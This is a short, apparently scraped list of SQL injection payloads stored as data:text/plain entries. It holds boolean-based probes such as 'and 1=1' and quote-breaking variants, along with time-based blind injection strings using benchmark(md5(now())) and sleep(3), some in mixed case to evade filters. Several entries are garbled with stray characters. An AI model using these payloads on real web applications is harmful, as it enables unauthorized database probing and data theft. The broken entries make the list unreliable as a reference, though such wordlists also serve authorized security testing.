
data:text/plain,
A=0
data:text/plain,
and benchmark(2999999,md5(now())) and 1a=0A
=0
data:text/plain,
and benchmark(2999999,md5(now())) and 1a=00=
A
data:text/plain,
and x=y2121121121212.1
data:text/plain,
and x=y and 1=1
data:text/plain,
and x=y and 1>1
data:text/plain,
and x=y and x=x
data:text/plain,
and x=y and x=y
data:text/plain,
and x=y" and "x"="x
data:text/plain,
and x=y" and "x"="y
data:text/plain,
and x=y AnD sLeep(3) ANd 1
data:text/plain,
and x=y&&sLEEp(3)&&1
data:text/plain,
and x=y aND BeNChMaRK(2999999,Md5(NoW()))
AnD 1
data:text/plain,
and x=y&&BeNChMaRK(2999999,mD5(NOW()))&&